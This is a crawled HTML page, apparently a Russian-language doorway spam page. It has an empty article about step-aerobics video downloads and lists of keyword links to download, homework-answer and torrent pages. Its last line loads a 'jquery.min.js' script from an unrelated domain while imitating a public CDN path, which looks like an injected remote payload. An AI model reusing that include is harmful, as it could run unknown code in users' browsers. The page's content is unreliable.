

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-step-aerobika-dlya-nachinayuschih-video-uroki-skachat.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Степ аэробика для начинающих видео уроки скачать - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Степ аэробика для начинающих видео уроки скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-kartu-s-arenoy-dlya-terrarii.html">Скачать карту с ареной для террарии</a></li>
                                <li><a href="qwdz-raspisanie-avtobusov-na-chelyabinsk-iz-chebarkulya.html">Расписание автобусов на челябинск из чебаркуля</a></li>
                                <li><a href="qwdz-gdz-po-10-klass.html">Гдз по 10 класс</a></li>
                                <li><a href="qwdz-minus-pesni-pogoda-v-dome-skachat.html">Минус песни погода в доме скачать</a></li>
                                <li><a href="qwdz-rossiya-hozyaystvo-i-sosloviya-prezentaciya.html">Россия хозяйство и сословия презентация</a></li>
                                <li><a href="qwdz-uchit-russkiy-yazyk-skachat.html">Учить русский язык скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-sozdat-obraz-operacionnoy-sistemy-windows-7.html">Создать образ операционной системы windows 7</a></li>
                                            <li><a href="qwdz-shanhayskiy-boec-torrent.html">Шанхайский боец торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gdz-biologiya-kotik-9.html">Гдз биология котик 9</a></li>
                                            <li><a href="qwdz-titulnyy-list-na-doklad-obrazec.html">Титульный лист на доклад образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gold-edition.html">Голд едитион</a></li>
                                            <li><a href="qwdz-drayver-tl-wn722n-dlya-windows-8.html">Драйвер tl wn722n для windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-bratya-radchenko-kalina-minusovka.html">Братья радченко калина минусовка</a></li>
                                            <li><a href="qwdz-systemcare-free.html">Systemcare free</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
